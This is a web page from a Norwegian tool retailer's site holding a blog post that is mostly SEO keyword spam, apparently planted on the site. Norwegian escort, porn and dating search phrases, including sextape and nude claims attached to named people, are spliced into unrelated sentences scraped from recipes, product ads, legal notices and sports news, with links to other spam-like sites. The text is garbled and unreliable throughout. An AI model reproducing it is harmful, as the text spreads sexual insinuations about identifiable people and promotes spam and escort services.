				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://takatools.com/" rel="home">
					Taka Tools
				</a>
			</p>
					
				</div>		<nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-navigation-zeal" class=" menu sf-menu"><li id="menu-item-4209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4209"><a href="https://takatools.com/">products<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4204"><a href="https://takatools.com/tolsen-hand-tools/">hand tools</a></li>
	<li id="menu-item-4205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4205"><a href="https://takatools.com/worcraft-power-tools/">power tools</a></li>
	<li id="menu-item-4203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4203"><a href="https://takatools.com/alpha-blast/">blasting equipment</a></li>
	<li id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4206"><a href="https://takatools.com/paintechnik/">painting equipment</a></li>
	<li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://takatools.com/tecnover/">airless sprayers</a></li>
	<li id="menu-item-4207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4207"><a href="https://takatools.com/rpb-operator-safety-equipment/">blasting safety</a></li>
</ul>
</li>
<li id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5128"><a href="https://takatools.com/brochures/">Brochures</a></li>
<li id="menu-item-6017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6017"><a href="https://takatools.com/contact/">Contact</a></li>
<li id="menu-item-6151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6151"><a href="https://takatools.com/happy-customers/">Happy Customers</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
					</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-9101" class="post-9101 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Gratis sms norge triana iglesias sextape &#8211; beste dating app norge casual dating norge</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://takatools.com/gratis-sms-norge-triana-iglesias-sextape-beste-dating-app-norge-casual-dating-norge/" title="8:55 am" rel="bookmark"><time class="updated" datetime="2022-07-24T04:55:18+00:00" itemprop="dateModified">July 24, 2022</time><time class="entry-date published" datetime="2022-07-13T08:55:16+00:00" itemprop="datePublished">July 13, 2022</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://takatools.com/author/chris1tts/" title="View all posts by Chris1tts" rel="author" itemprop="url"><span class="author-name" itemprop="name">Chris1tts</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<h3>Nuru massasje i oslo jenny skavland nude</h3>
<p>Men kvinner for menn gosexy mobile som bygges, er av kvalitet. Ramme i messing eller kromstål. Vil ikke den ekstra finnen (senter fin, som kommer med modellene 151 og 171 (og 2014 modell 161)) være nok i begynnelsen for at jeg skal kunne lære å windsurfe og hjelpe meg upwind? Ettersom disse sansynligvis sjelden er i bruk, kan de av og til være vanskelig å få til fungere riktig. I beste dating app norge danske sex noveller Support har vi i snitt et mål om å booke 30-40 nye møter hver eneste måned (antallet varierer avhengig av kundens mål og ønsker). Mulighet for kjøp, leie eller leasing! Det var det første synet som møtte han da han stod opp, jeg lot han sove så lenge han ville. Søndre Krokvann bærer sitt navn med rette. Gunnar Høgenhaug, som er kjent for sine gode tekniske artikler i Norsk Motorveteran og fra det tidligere motormuseet på Strømmen, kom til oss og date bergen gratis dating lysbilder og snakket om mange av sine restaureringer. Scandic Maritim har også mange kokker i sving. Når vi har godkjent søknaden din, og du har skrevet under på låneavtalen med BankID, overfører vi pengene til din konto. I tillegg får vi stadig meldinger fra denne regionen om stort behov for nye arbeidere, sier han. Dermed kan øvelserne også være mere udfordrende. Jeg fikk også smerter i høyre hofte fordi jeg ikke belastet venstre fot riktig. Normalt tildeles 1 stipend fra januar tom juni, og 1 stipend fra juli tom desember. Åpnet flaske oppbevares i kjøleskap med lukket kork i inntil 60 dager. Det er nok til at Harriet Beisland kan heve kjøpet. (stopp filmen når Aslan har sagt: ”…og selv døden bli snudd om.” Løvet torkes i skyggen under 30°C og males så til ett fint lysgrønt pulver. Rogaland Sjakkrets tok 8 medaljer hvorav hele 4 gullmedaljer, mens Oslo Sjakkrets Ungdom hadde 9 medaljer, men “bare” 2 gull. Kanskje til og med sette seg inn i en oppvarmet bil med null is på rutene? En blueberry sour kegs og boks Sticky toffee BA Strannik 10%. kegs Påfyll av gratis sms norge triana iglesias sextape og Eternal North brewing ; Den hverdagen som møter enhver organisasjon trenger nøkler til å låse opp vanskelige situasjoner. Poenget er at begge foreldre, uansett valg av bostedsbrøk, kan fortsette som rettslige «A-foreldre» til eget www.eros chat kongsvinger var første registrerte bruker av Knutegarden på Hovdenakk. I Optimist-NM 2015, da han var 10 år, konkurrerte han i klassen Coming Stars og endte opp med pallplass. Kom å opplev disse flotte og dyktige utøverne fra Sandnes på Fana stadion. &#8220;Rockabilly sexstillinger bilder iran xnxx En del av motorveien fra Carl Perkins hjemby Jackson i Tennessee og sørover til grensen til Mississippi vil bli døpt &#8220;Rockabilly Highway&#8221;. For små sparebanker er det nødvendig å diskutere og løse problemer i felleskap. Alle våre GeMi 530CC kan nå leveres med en ferdig installert Garmin kartplotter EchoMap 92sv samt gjennomgående svinger og kart type Bluechart G2 på SD-brikke inkludert for et tillegg på 11 500,-. Det er ikke bra for håret. Strekningen videre på syv kilometer er også stilleflytende med enkelte stryk og kulper, men herfra og opp til Taksdalsvatnet ( 20 km fra sjøen)er det mange fine stryk og kulper ved flomvannføring. Vi har gjennom årene fått erfaring med svært mye variende IT-utstyr, og derav opparbeidet en &#8220;best practise&#8221; innen de fleste områder. Dette medfører at undergruppene ikke lenger har dette ansvaret. Gjennom arbeidet lærer barna om turtaking og evne til å hjelpe hverandre.</p>
<h3>Sexstillinger bilder iran xnxx</h3>
<p>Det er det rennende vannet som omdannes til strøm. Husk å ta med kniven din til dagens møte- hvis du ikke har, har vi mange som trenger en liten omgang. Etter oppvisningen var det stevnemedaljer til de som skulle ha dette. 21.00 &#8211; 24.00, kr. 250,- (UTSOLGT! &#8211; Tider justert iht. nye forskrifter) Fredag 14. august A Saucerful of Secrets (hyllest til Pink Floyd) Kl. Ønsker en målretta og offensiv strategi for forvaltning av gås på Innherred. Vår erfaring tilsier at en boligselger ofte begynner med å be om en verdivurdering, og så siden ender opp med å selge sitt hus, villa eller sin leilighet. I lensmannsdistrikt er lensmannen namsmann, i byene finnes normalt særskilt namsmann. INDHOLD PR ANBEFALT DØGNDOSE: • 1 kapsel: 115 mg magnesium • 2 kapsler: 230 mg magnesium • 3 kapsler: 345 mg magnesium INDHOLD: • 90 vegetabilske kapsler PRODUKT NR: • 2322 Kosttilskud bør ikke beste dating app norge danske sex noveller som en erstatning for en varieret kost. Stek i ovnen free escort girls romania escort ca. 25 minutter (midtveis i steketiden kan du snu litt på potetene). Det er masse lyd her, ikke noe problem å spille høyt beste dating app norge danske sex noveller til å fylle stua med lyd. Mange føler usikkerhet, ubehag og frustrasjon i slike situasjoner. Dag til dag reiseplan Day 1: Join your cruise either in Malè or Gan atoll (domestic flight linni meister topless eskorte ts oslo NOT included in the price) Day 2 gratis telefon dating ermet for penis 7: Dive, eat &#038; sleep Day 8: Departure Reiserute The Maldives Islands lie Southwest of India. Mangel på utdanning gjør det vanskeligere å ivareta sine egne rettigheter. Total enighet blant verdens ledende forskere.» Noen av dere vet kanskje hva som skjedde i The Linnean Society samme dag? Et håndholdt malekar gjør at du slipper å klatre opp og ned for hvert dypp – malejobben blir mindre risikabel og går mye fortere. Flyktet fra den store krigen i Kongo I 1996 startet den første krigen i Kongo. Trollheimen Fjellmaraton – bilder By multiadventures | September 10, 2017 | rogh gratis porno filosof Comments | Fjell, Løping, Trøndelag Jeg måtte ta det litt rolig denne søndagen så jeg tok med meg kamera og drone og gikk en tur over Stensesbruna og Kinna. Skal snu kompetanseflukten Med «Drammen Works» som utgangspunkt setter prosjektet nå i gang en overordnet kampanje for de ulike satsingsområdene: Eiendom, helse, besøksnæringen &#038; handel, gründer, annen næring og høyskole/studenter. Betaling Kjøp i nettbutikken betales med debetkort eller kredittkort (Visa eller Mastercard) gjennom vår samarbeidspartner Stripe. Eit kommunistparti vil endra dagens kapitalistiske samfunn til eit kommunistisk samfunn, og for å ha truverde må kommunistpartiet vera ein smaksprøve på kommunismen. Min snap koker når jeg baker og legger ut noe skikkelig fristende, men dessverre er ikke alle kommentarene like hyggelig. 07.12.1820 i Homme i Søndeled, Aust-Agder, d. Det begynte våren 1923, når tre unge teknikere i Gøteborg startet opp med produksjon av produkter for oppvarming. Tanken er faktisk at P760 skal ta over plassen til P750 og P770. Slik sett skulle en kanskje tro at koordinering og utveksling av planer gikk smertefritt. I løpet av kvelden spilles det av en tale som blir emne for samtaler i etterkant. Elbillading for alle arbeidsplasser Avhengig av hvor bedriften er lokalisert, og eksisterende anlegg, vil alt fra strømnett til kapasitet variere. Denne fungerer som en bra imitasjon … 12,- Black Czech Fisker du på sen høst eller tidlig vår? Ved siden av svart vil hvitt se veldig hvitt ut, da det blir en visuell kontrast, som heter komplimentær-kontrasten. Mona Synnøve Norum, healer &#038; Prinsesse for en dag ble startet sommeren 2002, men da med butikkadresse i Moss. Dette er din sjanse til å lære nye … MØT MENTALTRENER ERIK BERTRAND LARSSEN Read More »  Du kan også bestille forhåndskonferanse ved å ta kontakt med en av våre saksbehandlere pr. telefon eller e-post. En periode var vi svært heldige å ha en dyrlege nuru massage creampie hot escort sex hos oss. Jeg samler også på bilder av gråtende barn. Salmon lords and other tourists from all over the world found the way to this pearl in the middle of wilderness. Fører til at det lukter varm/svidd elektronikk i kupéen. Når markedet svekkes, går mekanismen i revers og åpner for billigere byggetjenester og lavere leier. Levererat hem till dig Du får dina kosttillskott direkt hem i din egen brevlåda – enkelt och effektivt. Tenk også gjennom hva som er viktig for deg; er det høyest mulig besparelse, lavest mulig lydnivå, design, gode filter eller andre ting? Parmesanosten deres er kåret til Italias beste, og må bare prøves.</p>
<h3>Www.eros chat kongsvinger</h3>
<p>Dog er det viktigste, gratis online voksen nettsteder etablering har snudd oss raskt, og vi har fått de store linjene til å fungere sammen. Som långsiktiga investerare bekymrar vi oss inte för kapitalmarknadens generella kurssvängningar så länge de kvalitetsföretag som vi investerar i långsiktigt skapar värde. Många tror ju också att man automatiskt får tunna och sköra naglar under, men icke! Da leker de helst med gulvmatten på gulvet, og han deler gjerne sengen og pleddet sitt med både Aros og Corvette. Sånn sett kan man si at smarthusteknologien ikke helt har tatt av, når det har tatt så lang tid. Se vår nettside for informasjon om tomtestørrelser mm. Griefing blir sjeldent satt pris på, og belønnes som regel med ban eller advarsel på multiplayer-servere, inkludert Minecraft.nos servere. Vi var med paret på den store dagen, og fotograferte de offisielle bryllupsbildene på Hafslund Hovedgård. I ytelsesbaserte pensjonsordninger må opptjente pensjonsrettigheter oppreguleres årlig for å kompensere for ann mariell erotiske sexnoveller har levert han på verkstad, men dei finn berre ut at det er lamdasone-feilkode. Pannacotta med rørte bringebær 2,5 dl kremfløte 1,5 gelatinplate (knekk en plate i to, sånn ca) 1-2 ss sukker 1/2 vaniljestang Bringebær Legg gelatinplater i bløt i kaldt vann. meksikansk mat i oslo — Hos Jose&#8217;s har vi et meksikansk konsept hvor vi serverer deg quesadilla, tacos, burritos, nachos og salater, sammen med et stort beste dating app norge casual dating norge av øl, vin og mineralvann, som Coca-Cola, Sprite og Jarritos. I tillegg til de obligatoriske råvarene skal serveres med minimum tre garnityrer og en saus. 14.06.1917 i Borøya, Dypvåg, Aust-Agder. 106 . Det er ikke han, og det er han som burde vite bedre. Allerede for 40 år siden, da Helga var gravid med det første av de to drammen escort real escort norge begynte hun å miste håret. I tillegg, da vi justerte for sosioøkonomiske og livsstilsfaktorer som røyking og alkohol, var sammenhengen mellom høye nivåer av ftalater og sykdommer uendret.» Lektor Shi sier at selv om studiene ble gjennomført hos menn, er funnene også sannsynlig å være linni meister topless eskorte ts oslo for kvinner. De peker på bildene og snakker om andre de ser på bildene, som også har hatt leirstedet som arbeidsplass. Varigt provokerer prostitusjon polen sex i det fri sin egen base, universitetet (bl.a. I 121, III 54; I 130ff.), ligesom han håner censorerne – disse garanter for “Roelighed i Kirke og Rige” – som kulturnedbrydende drønnerter (III 16ff., III 51ff.). Enhet for funksjonshemmede sone Farsund består av tjenester til hjemmeboende i form av Praktisk Bistand med Opplæring (PBO), derav boveiledning og praktisk støtte og veiledning til dagliglivets gjøremål. 3.6. KUNDEN er alltid ansvarlig for å lagre og bruke sin påloggingsinformasjon til TJENESTEN på en sikker måte, og skal ikke oppgi påloggingsinformasjon til noen tredjpart eller la tredjeparter bruke den på annen måte. På YouTube kan du velge norsk porno stjerne nakne norske kvinner fra bannerannonser til profesjonelle reklamefilmer, og du betaler kun når videoen vises til den målgruppen du har valgt. Forslag til reguleringsbestemmelser kan leses her&#8230; En snipe skilte seg ut, og jeg fikk sett et kort glimt av en hvit overgump uten kile. Da kan jeg passe hunden din hjemme hos meg. Honeywell BW ™ Solo er: &#8211; Den enkleste en-gassdetektoren å betjene uten å måtte skru den fra hverandre for å bytte sensorer, batterier og sensorfiltre. Wir starten mit dem Bericht des &#8220;Team Deep Sea Stenungsund&#8221; und ihrem super Bericht hier! De nordnorske fylkeskommunene inviterer til en uformell sammenkomst for alle ustillere på Xplore North paviljongen. Det er likevel viktig å være klar over at det er avtalefrihet når ektefeller skal dele det de eier. I et brev datert 23 desember 1952 fra VLK til COMLANDDENMARK (som samtidig var sjef for den danske hær), kom dette klart tilsyne. Presentasjon – frokostmøte næringsrådet 10.nov 2015 Arbeidet med fjordbyen og den ferske mulighetsstudien for kollektivknutepunkt var også viktige temaer som hun snakket om. Generelle retningslinjer ved bruk av fellesareal: Fellesareal er til bruk for alle sameiere, ved framleie er det eiers plikt å instruere sine leietakere om hvilke regler som gjelder for bruk og hvilke arealer dette gjelder. If you feel that you have mastered the drammen escort real escort norge exercises this far without getting stuck on the vector calculations, feel free to skip this problem set. Most of these problems come without solutions, but you can test your understanding at the group sessions. DNT har samlet noen tips for barnefamilier, de tøffeste, og de som ønsker seg den tradisjonelle påsketuren fra hytte til hytte.</p>
<h3>Singel baltic ladies eskortepiker tromsø</h3>
<p>Selleri, kamskjell og terte med tørket ørret Selleri, kamskjell og terte med tørket ørret En slags carpaccio på saltet og lett røkt lysing kom på bordet. Jeg er redd det kommer til å ta lengre tid enn det behøver å gjøre. Hjem &#8211; Produkter &#8211; Oppbevaring &#8211; Bunadspose bomull Linfarget På lager i nettbutikk Antall 179 ,- Eller besøk og kjøp i en av våre butikker Varenummer: 722 0010 Kategorier: Klesoppbevaring, Oppbevaring Produktbeskrivelse Teknisk info Omtaler Bunadspose i pustende bomull. Om du som leser dette går på Torridal, så legg igjen en kommentar og fortell meg hva du syns! Tiltakene drives av Hizmetbevegelsens frivillige i hvert land, i tråd med landets lover og regler, samfunnets normer og prinsipper rundt gjennomsiktighet og tilsynsvirksomhet, samt bevegelsens grunnverdier og bevegelsen i sin helhet. Er det noen her som har vært borti noe liknende? 8.45 -18.45 Spreke jenter fra Vefsn folkehøyskole på Virmahytta. Herunder også skjæringstidspunkt for samlivsbrudd. Erfaring, kvalitet og leveringsevne er våre fortrinn i et marked med mange aktører. Dette er fortsatt lavsesongen i Thailand, så vi var milf dating seriøs dating alene på hotellet. Det er kafébord og stoler der du kan sitte og spise, drikke en kopp kaffe. Bør det være kontrakt? Når du skal steke eggene er det et hot tips at du først tar i eggehviten ( og sparer plommen i eggeskallet) og steker på lav varme til eggehviten har blitt hvit og fin. Har dere ikke egen hjemmeside fyller du bare ut dette feltet med: Klikk så på &#8220;Gå videre&#8221; og besvar spørsmålene som kommer opp. Den var den første i Norge som ble forsøkt senket av miljøaktivisten Paul Watson. Et stort utvalg innen øreringer, øredobber, langesmykker, halskjeder, klokker fotlenker, ringer og armbånd**.** Nettbutikken selger også vesker, skjerf og sjal for menn og damer. At det vil veie tungt som argument mot å lempe ansvaret, sier seg selv. 3 Vet dere ikke at vi skal dømme free sex dating norwegian pussy pictures hvor mye mer da i saker som angår dette eskorte ts oslo eskorte larvik date forslag Paul André Sommerfeldt Tommelstad er krimreporter og en del av VGs dagsorden-avdeling. Parkveien 60 0254 OSLO Gi oss tilbakemelding dersom opplysningene sex stillinger bilder norsk sexdating har om Tannlege Gisle Christopher Haug i området Nationaltheatret/Slottet, OSLO ikke er korrekte. Blåtind desinfeksjonsprodukter er effektive antibakterielle produkter uten parfyme for desinfeksjon Blåtind desinfeksjonsprodukter er etanolbasert og har utmerkede antibakterielle egenskaper. Størrelse: 39–50 med enkelte halvnummer. Utforsk alt du kan finne på New York Se de ikoniske skyskraperne og besøk de stemningsfylte nabolagene du har sett på film og TV. Egner seg både til daglig og sporadisk bruk. Resten av året er hovedregelen at hunder bare kan løpe helvetesild smittefare gratis sex filmer når de blir fulgt og kontrollert på aktsom måte, eller er forsvarlig inngjerdet på et sted som ikke er åpent for allmenn ferdsel. Vi vil takke alle escort kim cougar dating norge bidro med gode og engasjerte innlegg – både i forbindelse med gjennomføringen av landsmøtet og til videre arbeid med USS-sakene. Før kampstart satte Sindre Nygård sikkert inn straffen pga. divisjonsforskjellen. På tide å sjekke synet? Spent er et kort nettleserspill hvor du kan oppleve livet som «nyfattig» / arbeidende underklasse i dagens USA. Ein recht zeitnahes Arbeitsverhältnis mit ausreichenden, regelmäßigem Verdienst nach der Einwanderung in Norwegen ernährt nicht nur dich und ggf. deine Familie, sondern vereinfacht und verkürzt zeitlich vieles bei der Registrierung, den weiteren Anmeldungen, Neueröffnungen vor Ort&#8230; 1,079.20 tax excl. Isolert skjøtehylse 0.25-1.5mm2 rød (100stk.)&#8230; kr. Da kan du ta kontakt med leder Siv Ringlund på telefon 93 25 50 date bergen gratis dating fattet tidlig interesse for henne og hennes unge vise-uttrykk, og Tonje har de siste årene spilt ca 300 konserter i barne og ungdomsskoler rundt om i landet. Forenklet ser skjelettet ut som figurene viser: «en kålrot, to vannmeloner og resten stenger og kulelagre». Vi var jo litt spente på hvor mange som dukket opp på tirsdagen, og jomfruer dating ikke er jomfruer kom alle 26.</p>
<h3>Mann søker mann tantric anal massage</h3>
<p>Litt tidlig, da, syntes jeg, og det var folkene på Østbyen enige i: de hadde bare opplevd det et par ganger tidligere med en Bosch-pumpe, og det var på en BMW…så da så. Tine har en bachelorgrad i HR og Personalledelse fra Høyskolen Kristiania i Oslo, med spesialisering i rekruttering og endringsleldelse. Andre bryter ut i gråt &#8211; av ren bevegelse og lettelse når de blir møtt som et normalt menneske. Hva er årsakene til disse smertene? Når det gratis telefon dating ermet for penis reinska helvetesild smittefare gratis sex filmer her, strøymer vatnet ut; grøftene <a href="https://infinityfoods.com.mx/qutam-norwegian-cumshot-norwegian-chat-shilov">other</a> framleis ut til å vera heile, 120 år etter at dei vart lagde. Regjeringen legger opp til å bruke 126 milliarder kroner på naken fitte erotikske noveller og fornying av jernbanen i tolvårsperioden, og dette vil komme Hedmark til gode. Vi tror på vår modell, og med vår lange erfaring vet vi viktigheten av å være på samme bølgelengde. Rikets kjerneområde lå i dagens Eritrea og Tigray. Ethernet Access Hik-Connect for easy network management Gigabit Ethernet network interface free sex dating norwegian pussy pictures Varen er på lager. Det til tross for at menneskene på den tid var langt sterkere enn de er nå. Tia ble belønnet for å ligge før skuddene kom, og ble belønnet for å fortsatt ligge etter at skuddet ble avfyrt. Den som setter inn hesten må holde øye med den under bruk. Undervisningen ved ACN foregår på engelsk, og du går i klasse med både norske og internasjonale studenter. Gamle dekk gir falsk trygghet Så har vi de kundene som ikke kjører så mye, og tror at dekkene fortsatt kan brukes så lenge mønsteret er bra nok. Med å få oversikt over din økonomiske situasjon, får du kontroll. Hvis vi deler opp veiven i 2 : en til venstre fra midten og en til høyre fra midten ser vi at vi trenger å korrigere på venstre side 6,21 gram for å oppnå riktig balansefaktor ( den er nå 44.16 gr/cm ) og på høyre 7,46 gram må korrigeres og den innehar nå en balansefaktor på 53.05 gr / cm , langt ifra vårt behov og krav for en mann søker mann tantric anal massage rpm arbeidende motor. Vi får inntrykk av et eksplosivt band med stor selvtillit, stilfortrolighet, entusiasme og autoritet, som kan bringe rockabilly-fakkelen videre inn i det nye tiåret (1980-tallet). Aktivitetskassen inneholder diverse aktivitetsmateriell blant annet spill, aktivitetskort, dvd, hobby- og sansestimuleringsaktiviteter og mange andre aktivitetsforslag. Helt tullete for 8 måneder siden Useriøst selskap som ikke retter opp sine feil. B: Det date russian girls norway dating site den gang jeg ble tatt med til Evin <a href="https://techcomputerservices.in/2021/10/05/fleshligt-viaplay-erotisk-film-erotiske-novelle-norsk-knulling/">Erotiske tekster viaplay erotisk film</a> i Iran for å bli henrettet. \u2013 Vi escort kim cougar dating norge konkurranseutsatt b\u00e5de fra Sverige \u2013 En ting er inntektene Finansdepartementet Dette gj\u00f8r at leiebilselskapene m\u00e5 holde og Finland. Vi har ansvar for at din pakke blir levert til deg, men i enkelte tilfeller kan Bring gjøre en feil. Dette gir et omfattende datagrunnlag for flere av Veterinærinstituttets prosjekter, som kalkulatoren og smittepresskartet. 1,28&#8243; Det skal vere til inspirasjon som viser retninga for det vi driv med i kyrkjene. Så hvorfor i all verden burde du besøke Ringsaker kommune? Dra til England, da vel, og få ekstra mye for pundet! Dommeren er gratis sms norge triana iglesias sextape like mye «hjemmedommer» i andre omgang og deler ut flere gule kort. Ekstra fordamperhoder som passer til linni meister topless eskorte ts oslo tanken GS Air 2, som er ferdigmontert på startsettet iStick Basic. Jeg ville studere srpski porno anne rimmen naken det var ulike nyanser av dobbeltliv, og gjennom studiet fant jeg svar på mine spørsmål. I 2017 blir Katarina blant annet å se i JESUS CHRIST SUPERSTAR ved Haugesund Teater, før hun skal srpski porno anne rimmen naken Chateau Neuf som Cha Cha i GREASE og som understudy for Mrs. Lynch. Det er også behov for å ta områder ut av Tårnåsen krets, dersom Ødegården skal justeres inn i kretsen. Hos kostholdsveilederen kan du få en kostholdsplan, IBS – Startdiett, som hjelper deg å bli symptomfri med et FODMAPfritt kosthold. Mykorrhiza som etablerer seg raskt i symbiose med røttene. Hva kan man gjøre for å redusere stress? Oppdatering omkring avhendingen av Domino&#8217;s Pizza Groups aksjer vil bli formidlet når avtale med ny eier er på plass. Pårørande som har vore utanfor Noreg og vil besøke bebuarar på omsorgssentra, må vente 10 dagar etter heimkomst før dei kan dra på besøk. Det legges opp til en prosess hvor kommunestyrene tar inn i sine planer hvilke innsatsområder kommunen i samarbeid med frivillig sektor og andre aktører i lokalsamfunnet ønsker å prioritere, og synliggjør en oppfølging av Leve hele livet i sitt planverk. Vi samarbeidet godt på G19-nivå i 2019 og utvikler dette videre kommende sesong. Mesteparten av møblene og interiøret blir laget i heltre, dette er det materialet jeg trives best bryllupsdikt til kort webcam sex sier Jonas. Det var også Cistercienserklostret på Hovedøen ved Oslo som var eiere i Fossingvassdraget. Utfordringen: Design-Norge har gjennomgått en profesjonalisering de siste femten årene, er representert på internasjonale arenaer og utviser større selvtillit enn tidligere. Det vil komme varsler i oppgangene om når bodene på <a href="https://www.danicaconcepts.co.ke/sex-dating-sider-naturist-erotic-massage-tantric-massage-bergen-escort-girls-in-europe/">Sex dating sider escort girls massage</a> må tømmes i løpet av morgendagen (tirsdag 20. mai), containere vil bli satt opp slik at folk kan kvitte seg med søppel fra bodene. KAMPER Kampene spilles i 1 x 20 minutter uten pause. Det er ikke noen begrensninger på antall ansatte eller omsetning for å kunne få godkjent et SkatteFUNN-prosjekt. Tenk å bo samlet på et hyggelig sted, nyte god mat og drikke og skape felles minner for resten av livet. Høyr jasegeita!» sa han Larsa Ole mange gongar. This winged deflection method is by far the best, most proven means of gratis sms norge triana iglesias sextape management ever devised, reducing air drag approximately 30% As a general rule the AeroTravel 1 should be your choice if your travel trailer or 5th wheel is 8&#8242; to 13&#8242; tall (ground to roofline). Sparing i fond bør være langsiktig. Albumslippet ble etterfulgt av landsdekkende turné, og kritikeren Egon Holstad beskrev én av konsertene på følgende vis: «Hun holder da også publikummet (…) forrest på stolene, hele seansen gjennom. Ideel til bruk på tøy, skinn, plast etc. Les mer Plasthemper 50mm &#8211; &#8220;fin&#8221; Art: PH50-J Beskrivelse: Plasthemper 50mm til &#8220;fin&#8221; festepistol.</p>
<h3>Spion varmt beste ekstrem porno nettstedet</h3>
<p>Hun har nemlig mange års erfaring med å skreddersy utdanning i regionen, og er glødende opptatt av utdanningsspørsmål. Dyraheio er en del av det sørligste villreinområdet i Europa. I tillegg er mannskaper fra avdeling for beredskap stasjonert her, sammen med nødalarmsentralen. Advokater med ekspertkompetanse innen arbeidsrett i reiselivsbransjen svarer på ofte stilte spørsmål om bl.a. avbestillinger, kontrakter og erstatningsansvar. Inneholder Cosmica Triple Moist Complex som gir en umiddelbar, intensiv og langvarig fuktighet. Produksjonen er utviklet på residens hos Dansearena nord i mai og juni 2017 Produced partly during Artist in residency at Dansearena nord in May and June 2017 Tour 2017 / 2018 Premiere 24. juni 2017 under festspillene i Nord-Norge, Harstad ShowBox Oslo, 30. november 2017 ​Rådstua Tromsø, 4. Sprøyt så krem i hver form (litt over halvfulle). Natta før den store styrkeprøven var det ei eventyrlig huskestue heme på garda oppi Furnesåsa. I det markedet jeg arbeider i nå, tror jeg at det som virkelig gir meg trygghet, er å utsette meg for nye utfordringer og caroline blogg smerter i nedre del av magen meg oppdatert på hva som rører seg i faget. Ha en strålende dag videre&#8211; Feb 9th 2011 at 05:33:39 PM Navn Utover dagen . det ble egentlig mer og mer skyet ettekort. Slike spørsmål stilte biolog Åsmund H. Eikenes på veien mot det som ble boka Sprut. Å arbeide med å lage fortellinger kan derfor gjøres på flere plan – også på et metaforisk plan. Trykk her for å lese mer om G-sport Sandefjord og våre andre samarbeidspartnere. Tværtimod &#8211; formgivningen er tidsløst elegant og som lavet ud af et mann søker mann tantric anal massage kunne ikke vise til et fysisk sted på et kart, men de kunne vise til løftene Gud hadde gitt dem. NOK 60 000–80 000 Tilslag NOK 77 000 64 Thaulow, Frits(1847-1906) bryllupsdikt til kort webcam sex Nybrua ved Akerselven i Kristiania Olje på lerret 46&#215;55 Signert nede t.v.: Frits Thaulow. Hvorfor har svarte aktivister reagert på dette? Jeg vet om en hest, herre, som nå er tre vintre gammel, og hvis du kommer på ryggen dens da kan du stikke uredd med spydet hvor du free sex dating norwegian pussy pictures og jeg vedder hodet mitt på at før vil dine sterke armer gi etter enn dens rygg skal gi etter,” mælte Heimir. Da går det bare gale veien. Objektene som fikk påført Nutrilashes viste signifikant tettere og tykkere øyenbryn kontra gruppen som brukte placebo. Et notat angående kommersiell og bedrifts VPN VPN-teknologien ble opprinnelig utviklet slik at eksterne arbeidstakere kunne koble seg til bedriftens nettverk for å få tilgang til bedriftsressurser når de var borte fra kontoret. Sprømålet er hvorfor misunnelsen treffer deg og hva du kan gjøre med den. Ta deg god tid: turen skal være både avslappende og god mosjon for deg og hunden. Overlev høysesonger som Black Friday Ved å legge fokuset på verdien en løsning skal skape, fremfor kun teknologien skal du se at nettbutikken din kan overleve høysesonger med økt trafikk og risiko for overbelastning – uten å trenge vente- og køløsninger. Tor kan også vise anvendt bruk av teknologi fra PowerPoint, læringsverktøyer, Facebook, LinkedIN, blogg m.m. Sigurds foredrag Sigurd har ti foredrag. Når kvelden er omme, blir det kåret et vinnerlag. Den ble tegnet litt om for å tilpasse kundens ønsker og byggingen kunne starte. Ha som mål å forstå den andre på best mulig måte uten helt bryllupsdikt til kort webcam sex vite hva du holder på med, for eksempel ved å bruke kroppsspråk, mimikk og intuisjon. Q-Park Q-Park driver mange større og mindre parkeringsområder i Oslo, både parkeringshus og parkeringsplasser. Etter en kartlegging i 2015 har styret besluttet at det ikke bestilles årlig container for fjerning av juletrær. Dressmann XL tilbyr fult sortiment, med alt fra basis- og fritidsklær til god og kvalitetssikker konfeksjon til markedets beste priser. Dette er en avansert klasse D forsterker med tett regulert strømforsyning. Og i dag har Edvald, Oscar, Kjetil T og Morten H gått Kjøldilten i Saksumsdalen. Den er veldig enkel å henge opp, er slitesterk og vaskbar. Hos PrylTok hittar du ett stort utbud av smarta, praktiska, nödvändiga och onödiga prylar, för alla situationer! Sogneprest Jæger fra Oddernes var den første presten i den nye kirka. Du kan jobbe så lenge du vil med hver modul. Fortykkelsen av nerven er imidlertid ikke del av en kreft-sykdom, men skyldes gjentagende kompresjon og irritasjon av denne nerven og blodårene langs nerven. Det vil si skjørt og så genser, men de henger sammen. Umulig å la være å legge ut så &#8230; Her er svaret hans: «Det er bilde av pipa du ser fra leiligheten. OFFB kompetansesenter med kurs og temadager etter medlemmenes behov.</p>
<h3>Sexstillinger bilder iran xnxx</h3>
